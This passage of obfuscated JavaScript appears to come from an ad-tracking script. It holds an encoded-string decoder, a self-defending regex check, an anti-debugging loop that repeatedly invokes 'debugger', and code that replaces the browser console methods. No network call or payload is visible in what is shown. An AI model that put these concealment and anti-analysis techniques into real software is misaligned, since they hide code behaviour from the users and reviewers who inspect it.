_0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var _0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function _0x1d01ab(_0x5e590d,_0x289a67,_0x308dc3,_0x3029de){return _0x4fe2e2(_0x308dc3- -0x349,_0x289a67,_0x308dc3-0x1dd,_0x3029de-0x46);}function _0x354fbe(_0x22e32a,_0xf873cf,_0x54f197,_0x444d06){return _0x4fe2e2(_0x54f197- -0x44b,_0x444d06,_0x54f197-0x52,_0x444d06-0x1dc);}return _0x4f0bf9[_0x1d01ab(0x1d1,0x1ef,0x1db,0x1d1)](_0x4f0bf9[_0x354fbe(0x42,0xa6,0x73,0x9b)],_0x4f0bf9[_0x1d01ab(0x17c,0x172,0x175,0x17a)])?function(_0x1ee9dc){}[_0x1d01ab(0x16c,0x1a7,0x18e,0x1ae)+'r'](_0x36fa47['NWeNC'])['apply'](_0x36fa47[_0x1d01ab(0x1d4,0x198,0x1b1,0x1b0)]):!![];}['constructo'+'r'](_0x43f7a7(0x2b4,0x2a8,0x2db,0x2b5)+'gger')[_0x4fe2e2(0x4f7,0x514,0x51d,0x4db)](_0x4f0bf9[_0x4fe2e2(0x4f1,0x524,0x52e,0x4b1)]));}else _0x4f0bf9[_0x43f7a7(0x313,0x32e,0x2fb,0x30f)](_0x4f0bf9[_0x4fe2e2(0x502,0x526,0x4c0,0x4c2)],_0x4f0bf9['CyvVE'])?_0x5e44e4=_0x51f873:function(){function _0x1f69dd(_0x15e507,_0x36072a,_0x539fd0,_0x5e4237){return _0x4fe2e2(_0x15e507- -0x71b,_0x36072a,_0x539fd0-0x41,_0x5e4237-0x138);}function _0x5c517d(_0x5e8742,_0xfc4df1,_0x1b3a07,_0x358750){return _0x4fe2e2(_0x5e8742- -0x2b2,_0xfc4df1,_0x1b3a07-0x47,_0x358750-0x67);}if(_0x36fa47['BqokR'](_0x36fa47['cRKZt'],_0x1f69dd(-0x20b,-0x1d3,-0x1e4,-0x240))){var _0x6bd46b=_0x36fa47[_0x5c517d(0x260,0x249,0x296,0x281)][_0x1f69dd(-0x263,-0x29e,-0x280,-0x220)]('|'),_0x5524bf=0x1*0x315+0x2*0xed+0x1*-0x4ef;while(!![]){switch(_0x6bd46b[_0x5524bf++]){case'0':_0x295db7[_0x5c517d(0x24a,0x289,0x247,0x23e)]=_0x525d8c[_0x1f69dd(-0x238,-0x25b,-0x1fe,-0x247)](_0x9d63c9);continue;case'1':var _0x5353f5=_0x459887[_0xeae666];continue;case'2':var _0x295db7=_0x13cc08[_0x5c517d(0x225,0x247,0x244,0x25d)+'r'][_0x1f69dd(-0x22f,-0x210,-0x207,-0x260)][_0x1f69dd(-0x238,-0x1fb,-0x1fd,-0x25e)](_0x36a53e);continue;case'3':_0x295db7[_0x1f69dd(-0x25c,-0x253,-0x220,-0x269)]=_0x1ea876[_0x5c517d(0x20d,0x1f4,0x20a,0x223)]['bind'](_0x1ea876);continue;case'4':var _0x1ea876=_0x363973[_0x5353f5]||_0x295db7;continue;case'5':_0x5ea535[_0x5353f5]=_0x295db7;continue;}break;}}else return![];}[_0x43f7a7(0x2ea,0x2a4,0x2d2,0x2ef)+'r'](_0x4f0bf9[_0x4fe2e2(0x528,0x50d,0x56a,0x53b)](_0x43f7a7(0x2de,0x2ff,0x2db,0x2f1),_0x4f0bf9[_0x4fe2e2(0x536,0x55a,0x509,0x561)]))[_0x43f7a7(0x2ae,0x29e,0x2bb,0x2bb)](_0x4f0bf9[_0x43f7a7(0x2c6,0x2e9,0x303,0x32f)]);}function _0x4fe2e2(_0x1ace20,_0x1d48ff,_0x7aef30,_0x483874){return _0x550333(_0x1ace20-0x14e,_0x1d48ff-0x10b,_0x1d48ff,_0x1ace20-0x5ac);}function _0x43f7a7(_0x5e6188,_0x39da92,_0x584d82,_0x542876){return _0x5183b8(_0x5e6188-0x19b,_0x39da92-0x15,_0x584d82-0x1e,_0x39da92);}_0x21a716(++_0x5db828);}try{if(_0x3e71e3)return _0x21a716;else{if(_0x4f0bf9[_0x5183b8(0x333,0x301,0x301,0x2c6)](_0x550333(-0xb3,-0x8f,-0x61,-0x81),_0x4f0bf9[_0x550333(-0x73,-0xa2,-0x4e,-0x90)]))_0x4f0bf9['lOQxX'](_0x21a716,-0xb4*0x36+-0x4*0x669+0x3f9c);else return![];}}catch(_0x3b2fb8){}}